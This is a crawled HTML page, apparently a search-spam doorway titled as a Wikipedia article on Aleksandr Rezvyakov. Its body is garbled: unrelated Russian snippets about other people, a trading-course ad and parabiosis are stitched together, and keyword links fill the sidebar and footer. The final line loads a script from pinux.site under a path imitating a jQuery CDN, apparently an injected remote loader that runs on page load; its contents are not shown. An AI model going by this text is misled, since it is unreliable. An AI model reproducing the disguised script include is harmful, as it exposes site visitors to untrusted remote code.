

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-aleksandr-rezvyakov-vikipediya.html
body_size: 3059
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Александр резвяков википедия - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Александр резвяков википедия</h2>
                            </header>
                            <p>Алекса́ндр Ива́нович Тизяко́в (10 декабря 1926, дер.Ново-Иванаево, Татарская АССР — 25 января 2019, Екатеринбург) — советский политический и общественный деятель. Александр Резвяков показывает ученикам свои брокерские отчёты и журнал сделок. Доход в одной из сделок. Александр Скотников (затем — Ратников) родился 18 августа 1979 года в Москве, в семье инженеров. В детстве увлекался футболом , играл в спортивном клубе «Динамо» (Москва). Результат предпринятых шагов — появление в 2004 году компании Diamond Age Capital Advisors. 
ЗАРАБОТАЙ НА БИРЖЕ ПО СТРАТЕГИИ А. РЕЗВЯКОВА Практикум от независимого частного трейдера - как успешно торговать на фондовом рынке, инструмент фьючерс на индекс РТС. Парабиоз. Совершенно та же Википедия. Только лучше. Как считал сам Введенский, в основе парабиоза лежит снижение возбудимости и проводимости, связанное с натриевой инактивацией. Старые клячи (фильм, 2000). Совершенно та же Википедия. Только лучше. Официальный сайт трейдера Александра Герчика! Если Вас интересует обучение трейдерству жми. 
Aleksandr Vitalyevich Minkov (Russian: Александр Витальевич Миньков; born 7 June 1957 in Korenovsk, USSR), better known by stage name Alexander Marshal (Russian: Александр Маршал), is a Russian singer, songwriter, and musician; Honored Artist of the Russian Federation (2007). Александр Пушкин Викигъамасалда Серге́йил Алекса́ндр Пу́шкин (6 июн 1799 cон, Москва — 10 феврал 1837 сон, Санкт-Петербург ) — гӀурус шагӀир , драматург ва прозаик. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-shema-pribornoy-paneli-logan.html">Схема приборной панели логан</a></li>
                                <li><a href="r4586-farming-simulyator-2015-mody-kartinki.html">Фарминг симулятор 2015 моды картинки</a></li>
                                <li><a href="r4586-gost-uslovnye-oboznacheniya-na-chertezhah-elektrosnabzheniya.html">Гост условные обозначения на чертежах электроснабжения</a></li>
                                <li><a href="r4586-koala-shablon.html">Коала шаблон</a></li>
                                <li><a href="r4586-gdz-po-angliyskomu-yazyku-trubaneva.html">Гдз по английскому языку трубанева</a></li>
                                <li><a href="r4586-skachat-paint-tool-sai-poslednyaya-versiya.html">Скачать paint tool sai последняя версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vilyam-shekspir-gamlet-prezentaciya.html">Вильям шекспир гамлет презентация</a></li>
                                            <li><a href="r4586-torrent-million-na-rozhdestvo.html">Торрент миллион на рождество</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gdz-po-vsem-predmetam-onlayn.html">Гдз по всем предметам онлайн</a></li>
                                            <li><a href="r4586-mokasiny-manitu-torrent.html">Мокасины маниту торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-knigi-o-moryakah-v-gody-voyny.html">Книги о моряках в годы войны</a></li>
                                            <li><a href="r4586-doklad-kniga-drevney-rusi.html">Доклад книга древней руси</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-marshrutki-525.html">Расписание маршрутки 525</a></li>
                                            <li><a href="r4586-skachat-starye-filmy-v-formate-mp4.html">Скачать старые фильмы в формате mp4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
